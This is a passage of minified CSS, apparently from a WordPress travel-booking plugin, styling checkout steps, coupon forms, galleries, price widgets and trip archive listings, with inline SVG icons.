.wpte-bf-toggle-close{font-size:0;height:18px;width:18px;background:none;border:none;padding:0;position:absolute;top:15px;right:15px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-toggle-close:hover{background:none}.wpte-bf-step-content-wrap .wpte-bf-toggle-wrap.wpte-bf-animate-toggle .wpte-bf-toggle-content .wpte-bf-toggle-close:after{display:inline-block;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23333333%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat;height:18px;width:18px;margin-left:0;vertical-align:middle;margin-top:-3px}@media screen and (min-width: 1025px)and (max-width: 1366px){.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{margin-left:60px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{width:40px}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:40px 20px 0 20px}.wpte-bf-checkout .wpte-bf-summary-total{padding-left:20px;padding-right:20px}}@media screen and (max-width: 1024px){.wpte-bf-checkout .wpte-bf-step-content-wrap{flex-direction:column-reverse}.wpte-bf-checkout .wpte-bf-checkout-form{width:100%;padding-right:0}.wpte-bf-checkout .wpte-bf-book-summary{position:static;width:100%;margin-bottom:60px}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:50px 60px 0 60px}.wpte-bf-checkout .wpte-bf-summary-total{padding-left:60px;padding-right:60px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{font-size:14px;padding-left:0;padding-right:5px;padding-top:30px;margin-left:30px;min-height:25px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{right:0;margin:0 auto}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{width:20px;right:calc(100% + 7px);top:15px;transform:none}}@media screen and (max-width: 640px){.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap{margin-bottom:40px;font-size:14px;align-items:flex-start}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{font-size:0;padding-left:0;padding-right:5px;padding-top:35px;margin-left:35px;min-height:22px;width:27px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step.active{font-size:14px;font-weight:400}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{right:auto;margin:0;font-size:14px;font-weight:500}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step .wpte-bf-step-inner{width:150px;text-align:center;transform:translateX(-40%)}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:first-child .wpte-bf-step-inner{text-align:left;transform:none}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step:last-child .wpte-bf-step-inner{text-align:right;transform:translateX(calc(-100% + 25px))}.wpte-bf-checkout .wpte-bf-password{max-width:100%}}@media screen and (max-width: 480px){.wpte-bf-booking-steps .wpte-bf-step-wrap{padding-left:10px;padding-right:10px}.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-traveler-block,.wpte-bf-step-content .wpte-bf-traveler-member .wpte-bf-es-block{flex-direction:column}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-traveler,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-traveler{margin-bottom:20px}.wpte-bf-step-content .wpte-bf-traveler-block .wpte-bf-price,.wpte-bf-step-content .wpte-bf-es-block .wpte-bf-price{align-items:center}.wpte-bf-info-wrap .wpte-bf-info-txt{right:-10px;transform:none}.wpte-bf-info-wrap .wpte-bf-info-txt::after{left:auto;right:8px}.wpte-bf-step-content .wpte-bf-price,.wpte-bf-step-content .wpte-bf-price .wpte-bf-pqty{text-align:center}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{padding-top:30px;margin-left:30px}.wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{width:22px;height:22px;border-width:2px;font-size:13px;font-weight:600;line-height:18px;top:5px}.wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap{margin-right:20px}.wpte-bf-checkout .wpte-bf-card-number{flex-direction:column;align-items:flex-start}.wpte-bf-checkout .wpte-bf-card-number input[type=number]{display:block;width:100%;max-width:100%;flex:initial;padding-right:0}.wpte-bf-checkout .wpte-bf-card-number img{margin-top:15px}.wpte-bf-checkout .wpte-bf-card-number input[type=number]+img{max-width:100%}.wpte-bf-checkout .wpte-bf-half{margin-left:0;margin-right:0;flex-direction:column}.wpte-bf-checkout .wpte-bf-half .wpte-bf-label{margin-left:0;margin-right:0}.wpte-bf-checkout .wpte-bf-half select{width:100%;margin-left:0;margin-right:0}.wpte-bf-checkout .wpte-bf-summary-wrap{padding:40px 20px 0 20px}.wpte-bf-checkout .wpte-bf-summary-total{padding-left:25px;padding-right:25px}}#coupon-response-holder{margin-top:17px}.coupon-response-error{background-color:#fbe7e7;padding:11px 15px;color:#a94442;border-radius:5px;border-radius:5px;font-size:16px}.coupon-response-success{background-color:#e5f7f3;padding:11px 15px;color:#00af87;border-radius:5px;font-size:16px}.wte-coupon-response-reset-coupon{display:inline-block;margin-top:20px;font-size:16px}.wte-coupon-response-reset-coupon:hover{cursor:pointer}span.wp-travel-engine-info-msg{background:#1eb823;padding:10px;color:#fff;font-weight:800}.wte-coupon-whole-wrap{padding:30px 100px 30px 30px;position:relative;margin-bottom:50px;background-color:#fff;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wte-coupon-whole-wrap .wte-apply-coupon-title{margin-bottom:16px !important;margin-top:0}.wte-coupon-whole-wrap .wte-apply-coupon-title p{font-size:16px;color:#232323;font-weight:500;margin:0}.wte-coupon-whole-wrap .coupon-close-button{visibility:collapse;position:absolute;top:16px;right:14px;height:19px;width:19px}.wte-coupon-whole-wrap .coupon-close-button:hover{cursor:pointer}.wte-coupon-whole-wrap .coupon-close-button:after{visibility:visible;content:"";position:absolute;top:0;right:0;width:19px;height:19px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23A7A59C%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z%27/%3E%3C/svg%3E") center center no-repeat}.wte-coupon-whole-wrap p{color:#232323;margin-bottom:16px;margin-top:0}.wte-coupon-whole-wrap .coupon{display:flex}.wte-coupon-whole-wrap .coupon:before,.wte-coupon-whole-wrap .coupon:after{display:table;content:"";clear:both}.wte-coupon-whole-wrap .coupon .input-text{display:inline-block;height:55px;line-height:55px;padding:0 17px;border:1px solid rgba(35,35,35,.1);background:#fff;font-size:16px;color:#232323;width:calc(100% - 88px);width:-moz-calc(100% - 88px);border-radius:5px 0 0 5px}.wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn{height:55px;display:inline-block;line-height:55px;padding:0 40px;margin:0;background:var(--primary-color);color:#fff;border:solid 1px var(--primary-color);border-radius:0 5px 5px 0;font-size:18px;text-transform:none;font-weight:500;letter-spacing:normal;transition:all ease .3s}.wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn:hover{opacity:.8}.wpte-bf-checkout .wpte-bf-summary-wrap table tr.wte-coupons-discount-calculation-tr:last-of-type{border:none !important}.wte-coupons-discount-calculation-tr .wte-coupons-discount-calculation-td{padding:10px 0 20px}.wte-coupons-discount-calculation-tr:last-of-type{border-bottom:none !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td{text-align:right !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td .wpte-bf-total-txt{font-size:20px !important;color:rgba(35,35,35,.8) !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td .wpte-bf-total-txt:after{display:none !important}.wte-coupons-discount-calculation-tr:last-of-type .wte-coupons-discount-calculation-td span.wpte-currency-code{padding-left:0}
.wpte-trip-feat-img-gallery{position:relative}.wpte-trip-feat-img-gallery .owl-prev{position:absolute;top:50%;left:40px;width:60px;height:60px;background:rgba(0,0,0,.5);border-radius:50%;transform:translateY(-50%);z-index:1;font-size:0}.wpte-trip-feat-img-gallery .owl-prev:before{content:"";opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 192 512%27%3E%3Cpath d=%27M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z%27/%3E%3C/svg%3E") center center no-repeat}.wpte-trip-feat-img-gallery .owl-next{position:absolute;top:50%;right:40px;width:60px;height:60px;background:rgba(0,0,0,.5);border-radius:50%;transform:translateY(-50%);z-index:1;font-size:0}.wpte-trip-feat-img-gallery .owl-next:after{content:"";opacity:1;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:15px;height:20px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 192 512%27%3E%3Cpath d=%27M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z%27/%3E%3C/svg%3E") center center no-repeat}.wte-video-gallery-slider{margin-bottom:1.5em}.wte-video-gallery-slider .owl-item .owl-video-wrapper{height:0;padding-top:56.25%}.wte-video-gallery-slider .owl-item .owl-video-tn,.wte-video-gallery-slider .owl-item iframe{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;position:absolute;top:0;left:0}.wte-video-gallery-slider .owl-nav button[class*=owl-]{position:absolute;top:50%;left:0;width:45px;height:45px;background:rgba(0,0,0,.5);display:flex;flex-direction:column;justify-content:center;align-items:center;border-radius:0;transform:translateY(-50%)}.wte-video-gallery-slider .owl-nav button.owl-next{left:auto;right:0}.wte-video-gallery-slider .owl-nav button[class*=owl-]:hover{background:rgba(0,0,0,.75)}.wte-video-gallery-slider .owl-nav [class*=owl-] svg{width:20px;height:20px;margin:auto;color:#fff;opacity:.7;filter:alpha(opacity=70)}.wte-video-gallery-slider .owl-nav button.owl-prev svg{position:relative;left:-2px}.wte-video-gallery-slider .owl-nav [class*=owl-]:hover svg{opacity:1;filter:alpha(opacity=100)}.wp-travel-engine-vid-gal-popup{display:block;margin-bottom:1.5em}.wte-video-gallery-slider.owl-carousel .owl-video-play-icon{background-image:url("data:image/svg+xml; utf-8, <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"><path fill=\"%23fff\" d=\"M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6zM48 453.5v-395c0-4.6 5.1-7.5 9.1-5.2l334.2 197.5c3.9 2.3 3.9 8 0 10.3L57.1 458.7c-4 2.3-9.1-.6-9.1-5.2z\"></path></svg>");background-color:rgba(0,0,0,.5);background-repeat:no-repeat;background-size:45%;background-position:center;border-radius:100%;width:50px;height:50px;top:0;left:0;margin:auto;right:0;bottom:0}@media only screen and (max-width: 767px){.wpte-trip-feat-img-gallery .owl-prev{width:40px;height:40px;left:10px}.wpte-trip-feat-img-gallery .owl-next{width:40px;height:40px;right:10px}}
*{box-sizing:border-box}.place-order-form-primary-wrapper{margin-bottom:15px}p:empty{display:none}input[type=text],input[type=email],input[type=search],input[type=number],select,textarea{padding:16px}input.enquiry-submit,input[type=submit]{padding:16px;background-color:var(--primary-color);border:none;color:#fff;cursor:pointer;font-size:16px}input.enquiry-submit:hover{opacity:.9}.confirm-holder{margin:0 0 20px}#tabs-container{margin-top:30px;margin-bottom:30px}#tabs-container .tab-inner-wrapper:after{content:"";display:block;clear:both}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title{font-size:1em;font-weight:normal;margin:0}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title:before,#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .wte-tab-title:after{display:none}#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:focus,#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a:hover{outline:none;text-decoration:none}.trip-map img,.trip-map iframe{vertical-align:top}.trip-map iframe{width:100%}.trip-map{margin-top:40px}.trip-content-area .widget-area .secondary-trip-info{margin:0 0 30px}.trip-content-area .widget-area .trip-price .price-holder{padding:0;position:relative;border:1px solid #e1e2e3;border-radius:5px}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder{padding:30px 20px 20px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice{position:absolute;top:0;right:0;font-size:70%;padding:10px 10px 10px 45px;text-align:center;line-height:1.25em;background:#000;color:#fff;box-shadow:0 0px 15px rgba(0,0,0,.5)}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .group-discount-notice:before{position:absolute;top:7px;left:12px;width:25px;height:25px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23fff%27 viewBox=%270 0 640 512%27%3E%3Cpath d=%27M544 224c44.2 0 80-35.8 80-80s-35.8-80-80-80-80 35.8-80 80 35.8 80 80 80zm0-128c26.5 0 48 21.5 48 48s-21.5 48-48 48-48-21.5-48-48 21.5-48 48-48zM320 256c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm0-192c44.1 0 80 35.9 80 80s-35.9 80-80 80-80-35.9-80-80 35.9-80 80-80zm244 192h-40c-15.2 0-29.3 4.8-41.1 12.9 9.4 6.4 17.9 13.9 25.4 22.4 4.9-2.1 10.2-3.3 15.7-3.3h40c24.2 0 44 21.5 44 48 0 8.8 7.2 16 16 16s16-7.2 16-16c0-44.1-34.1-80-76-80zM96 224c44.2 0 80-35.8 80-80s-35.8-80-80-80-80 35.8-80 80 35.8 80 80 80zm0-128c26.5 0 48 21.5 48 48s-21.5 48-48 48-48-21.5-48-48 21.5-48 48-48zm304.1 180c-33.4 0-41.7 12-80.1 12-38.4 0-46.7-12-80.1-12-36.3 0-71.6 16.2-92.3 46.9-12.4 18.4-19.6 40.5-19.6 64.3V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-44.8c0-23.8-7.2-45.9-19.6-64.3-20.7-30.7-56-46.9-92.3-46.9zM480 432c0 8.8-7.2 16-16 16H176c-8.8 0-16-7.2-16-16v-44.8c0-16.6 4.9-32.7 14.1-46.4 13.8-20.5 38.4-32.8 65.7-32.8 27.4 0 37.2 12 80.2 12s52.8-12 80.1-12c27.3 0 51.9 12.3 65.7 32.8 9.2 13.7 14.1 29.8 14.1 46.4V432zM157.1 268.9c-11.9-8.1-26-12.9-41.1-12.9H76c-41.9 0-76 35.9-76 80 0 8.8 7.2 16 16 16s16-7.2 16-16c0-26.5 19.8-48 44-48h40c5.5 0 10.8 1.2 15.7 3.3 7.5-8.5 16.1-16 25.4-22.4z%27/%3E%3C/svg%3E") center center no-repeat}.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .price-from{font-size:16px}.trip-content-area .widget-area .trip-price .price-holder .prev-price strike{font-size:18px}.trip-content-area .widget-area .trip-price .price-holder .prev-price,.trip-content-area .widget-area .trip-price .price-holder .price{display:block;margin:0 0 3px}.trip-content-area .widget-area .trip-price .price-holder .group-discount-check{padding:10px 20px;border-bottom:1px solid #e1e2e3;font-size:16px}.trip-content-area .widget-area .trip-price .price-holder .group-discount-check svg{display:inline-block;vertical-align:middle;margin-left:10px}.trip-content-area .widget-area .trip-price .price-holder form input[type=number],.trip-content-area .widget-area .trip-price .price-holder form .total-amt{margin:0 0 20px}.trip-content-area .widget-area .trip-price .price-holder form input[type=number]{width:100%}.trip-content-area .widget-area .trip-price .price-holder form .check-availability,.trip-content-area .widget-area .trip-price .price-holder form .book-submit{margin:0;padding:10px;font-size:16px;line-height:20px;border:1px solid #000;background:#000;color:#fff;border-radius:0 0 5px 5px;width:100%;transition:linear .2s}.trip-content-area .widget-area .trip-price .price-holder form .check-availability:hover,.trip-content-area .widget-area .trip-price .price-holder form .check-availability:focus,.trip-content-area .widget-area .trip-price .price-holder form .book-submit:hover,.trip-content-area .widget-area .trip-price .price-holder form .book-submit:focus{background:#3baf84;border-color:#3baf84}.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper{margin:0;padding:10px 20px;border-bottom:1px solid #e1e2e3;border-radius:0}.trip-content-area .widget-area .trip-price .price-holder form .date-time-wrapper input[type=text]{border:0;padding:5px 10px;width:100%}.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input{padding:10px 20px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input label{font-size:16px}.wpte-expand-extra-service{padding:10px 20px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder .wpte-expand-extra-service:after{top:12px;right:20px}.wpte-expand-extra-service .scroll-down h5{margin:0}.wpte-expand-extra-service .extra-service-wrap{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:20px 0 0}.wpte-expand-extra-service .extra-service-wrap .extra-service-info-holder{flex-basis:0;flex-grow:1;padding-right:10px;font-size:16px}.wpte-expand-extra-service .extra-service-wrap .input-holder{width:100px;display:flex;flex-wrap:wrap;border:1px solid #e1e2e3}.wpte-expand-extra-service .extra-service-wrap .input-holder .less-no,.wpte-expand-extra-service .extra-service-wrap .input-holder .more-no{width:30px;background:#f2f2f2;display:flex;align-items:center;justify-content:center}.wpte-expand-extra-service .extra-service-wrap .input-holder input[type=text]{width:38px;border:1px solid #e1e2e3;text-align:center;padding:0}.trip-content-area .widget-area .trip-price form .discount-price-per-traveler,.trip-content-area .widget-area .trip-price form .discount-price-per-child-traveler{padding:10px 20px;font-size:16px;border-bottom:1px solid #e1e2e3}.trip-content-area .widget-area .trip-price .price-holder form .total-amt{text-align:center;margin:0;padding:10px 20px}.wp-travel-engine-billing-details,.wp-travel-engine-relation-details-wrapper{margin-bottom:30px}.wp-travel-engine-billing-details-wrapper,.wp-travel-engine-personal-details-inner-wrapper,.wp-travel-engine-relation-details-inner-wrapper{margin:0 -10px;overflow:hidden}.wp-travel-engine-billing-details-field-wrap,.wp-travel-engine-personal-details,.wp-travel-engine-relation-details{width:50%;float:left;padding:0 10px;margin-bottom:18px;min-height:74px}.relation-options-title,.personal-options-title,.personal-options-title{font-weight:bold;font-size:18px;line-height:22px;margin-bottom:17px;background:#eee;padding:10px 14px;border-radius:2px}.place-order-form-primary-wrapper input,.place-order-form-primary-wrapper select{width:100%;min-height:34px;padding:4px 10px !important;border:1px solid #ccc;border-radius:2px}.place-order-form-secondary-wrapper{margin-bottom:30px}.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column{float:left;margin-right:15px;width:25%}.place-order-form-secondary-wrapper .wp-travel-engine-order-right-column,.wp-travel-engine-order-form-wrapper{overflow:hidden}.place-order-form-secondary-wrapper .trip-title{margin-bottom:8px;font-size:17px;line-height:20px}.place-order-form-secondary-wrapper .trip-property{margin:0;padding:0}.place-order-form-secondary-wrapper .trip-property li{list-style:none;font-size:14px;line-height:22px}.place-order-form-secondary-wrapper .trip-property li span{display:inline-block;width:30%;margin-right:5px}.wp-travel-engine-order-form-wrapper{overflow:hidden;background:none;padding:30px 30px 15px;border:1px solid #ccc;border-radius:5px 5px 0 0}.wp-travel-engine-order-form-wrapper .trip-title{margin-bottom:12px !important}.secondary-inner-wrapper{overflow:hidden;margin-bottom:30px;background:#ccc;padding:10px 0}#primary .page .entry-content .secondary-inner-wrapper table,#primary .page .entry-content .secondary-inner-wrapper table td{border:0}#primary .page .entry-content .secondary-inner-wrapper table th{background:none}.secondary-inner-wrapper table{margin-bottom:0}.secondary-inner-wrapper .person-price-table{text-align:center}.hidden-price{display:none}.date-time-wrapper{position:relative;background:#fff;display:none;border-radius:5px;margin-top:10px}.date-time-wrapper:after{position:absolute;top:30px;right:17px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%238d8d8d%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M400 64h-48V8c0-4.4-3.6-8-8-8h-16c-4.4 0-8 3.6-8 8v56H128V8c0-4.4-3.6-8-8-8h-16c-4.4 0-8 3.6-8 8v56H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM138.7 480H48c-8.8 0-16-7.2-16-16v-58.7h106.7V480zm0-106.7H32v-74.7h106.7v74.7zM32 266.7V192h106.7v74.7H32zM277.3 480H170.7v-74.7h106.7V480zm0-106.7H170.7v-74.7h106.7v74.7zM170.7 266.7V192h106.7v74.7H170.7zM416 464c0 8.8-7.2 16-16 16h-90.7v-74.7H416V464zm0-90.7H309.3v-74.7H416v74.7zm0-106.6H309.3V192H416v74.7zm0-106.7H32v-48c0-8.8 7.2-16 16-16h352c8.8 0 16 7.2 16 16v48z%27/%3E%3C/svg%3E") center center no-repeat;width:15px;height:20px}.price-fixed{top:0;position:fixed;z-index:50;display:block;width:328px !important}.open.side-btn,.close.side-btn{position:fixed;top:74%;display:block;background:red;left:70%}#open-example1,#close-example1{display:none}.trip-content-area .secondary-trip-info.side-trip-price{margin-top:0}.disabled{cursor:not-allowed;pointer-events:none}.disabled:hover{cursor:not-allowed}.ui-datepicker{max-width:244px}.ui-datepicker table{font-size:12px !important;line-height:15px;text-align:center}.ui-datepicker .ui-datepicker-title{font-size:12px !important;line-height:15px}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{height:24px !important}.wp-travel-engine-archive-outer-wrap:after{display:block;content:"";clear:both}.archive .wp-travel-engine-archive-wrap{margin-bottom:40px}.wp-travel-engine-archive-outer-wrap .child-title{font-weight:400;font-size:1em}.wp-travel-engine-archive-outer-wrap .child-title a{color:#212121}.wp-travel-engine-archive-outer-wrap .child-title a:hover{text-decoration:none}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap{width:33.3333%;padding:0 15px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder{margin:0 0 20px;position:relative}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder img{vertical-align:top}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .trip-post-thumbnail{display:block}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .price-holder{position:absolute;left:0;bottom:20px;background:#fff;padding:5px 10px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount{position:absolute;right:0;top:20px;background:#fff;padding:5px 10px 5px 30px;cursor:pointer}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount:before{position:absolute;width:15px;height:20px;content:"";background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23000%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-36 344h12V232h-12c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12h48c6.627 0 12 5.373 12 12v140h12c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12h-72c-6.627 0-12-5.373-12-12v-8c0-6.627 5.373-12 12-12zm36-240c-17.673 0-32 14.327-32 32s14.327 32 32 32 32-14.327 32-32-14.327-32-32-32z%27/%3E%3C/svg%3E") center center no-repeat;top:50%;left:6px;transform:translateY(-50%)}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount .tooltip{position:absolute;top:50%;left:-210px;width:200px;background:#000;color:#fff;border-radius:5px;padding:5px 10px;font-size:65%;opacity:0;visibility:hidden;transform:translate(-10px, -50%);transition:ease .2s}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount:hover .tooltip{opacity:1;visibility:visible;transform:translate(0, -50%)}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .img-holder .group-discount .tooltip:after{position:absolute;top:50%;right:-5px;content:"";width:0;height:0;border-top:5px solid rgba(0,0,0,0);border-left:5px solid #000;border-bottom:5px solid rgba(0,0,0,0);transform:translateY(-50%)}.wp-travel-engine-archive-wrap .title{font-size:20px;line-height:1.65em;font-weight:700;margin:0 0 1.65em}.wp-travel-engine-archive-wrap .title a{color:#212121}.wp-travel-engine-archive-wrap .title a:hover,.wp-travel-engine-archive-wrap .title a:focus{text-decoration:underline}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .meta-info{margin:0 0 10px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .fsd-title{margin:0 0 10px}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list{margin:0;padding:0;list-style:none}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list li{margin:0 0 10px;display:flex;flex-wrap:wrap;justify-content:space-between}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-wrap .text-holder .next-trip-info .next-departure-list li svg{margin-right:5px}.wp-travel-engine-archive-wrap .trip_price,.wp-travel-engine-archive-wrap .trip_duration{display:block;margin-bottom:10px;color:#0d0d0d}.wp-travel-engine-archive-wrap .trip_price strike span{color:#0d0d0d !important;font-size:15px;line-height:18px}#wp-travel-engine-order-form input{padding:12px 20px}.place-order-form-primary-wrapper input,.place-order-form-primary-wrapper select{padding:12px 10px !important;border-radius:3px;height:50px}.trip-content .related-posts{margin-top:40px}.trip-content .related-posts .post .entry-title{text-align:center;margin-top:-8px}.trip-content .related-posts .post{margin-bottom:30px}.trip-content .related-posts .post .entry-meta{position:relative;top:-31px;color:#fff;display:inline-block;font-size:15px;line-height:18px}.trip-content .related-posts .post .entry-meta span{background:#0c83b8;padding:7px 14px}.wp-travel-engine-relation-details input,.wp-travel-engine-personal-details input{padding:12px 10px;width:100%;height:53px}.wp-travel-engine-relation-details select,.wp-travel-engine-personal-details select{width:100%;padding:12px 10px}.relation-options-title,.personal-options-title,.personal-options-title{padding:20px 14px}#wp-travel-engine-order-form input[type=submit]{margin-top:20px}#wp-travel-engine-order-form label{display:inline-block;margin-bottom:6px;margin-right:5px}#primary #wp-travel-engine-order-form{margin-bottom:30px;font-size:16px;line-height:20px;width:100%;height:auto;border:0}#primary #wp-travel-engine-order-form table tr{background:none}.entry-content .thank-you-container{margin-top:30px}#primary .entry-content .thank-you-container h3{margin-bottom:12px !important}.entry-content .thank-you-container table tr:nth-child(2n+1){background:#f9f9f9}.entry-content .thank-you-container table tr:first-child{border-bottom:0}.entry-content .thank-you-container table th{padding:16px 30px;background:#f3f3f3;color:#212121;font-size:16px;line-height:26px;font-weight:500}.entry-content .thank-you-container table td{padding:16px 30px;text-align:center;font-size:15px;line-height:26px;color:#212121}.trip-entry-content ul{margin:0;padding:0}.trip-entry-content ul li{list-style:none}#CDSWIDSSP{width:100% !important}.wp-travel-engine-archive-outer-wrap .child-title a:hover{color:#f7921f}.payment-gateway-options{display:none}.tab_container{display:none}#price-loading{position:absolute;text-align:center;font-size:50px;color:#000;bottom:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.8)}#price-loading-outer{display:table-row}#price-loading-inner{display:table-cell;vertical-align:middle}#price-loading-wrap{display:table;width:100%;height:100%}#price-loader{font-size:100px;vertical-align:middle;text-align:center;position:absolute;top:39%;background:#fff;opacity:.8;width:100%;height:100%}.itinerary{counter-reset:ity-count}.itinerary-row{list-style:none;border-left:1px dashed 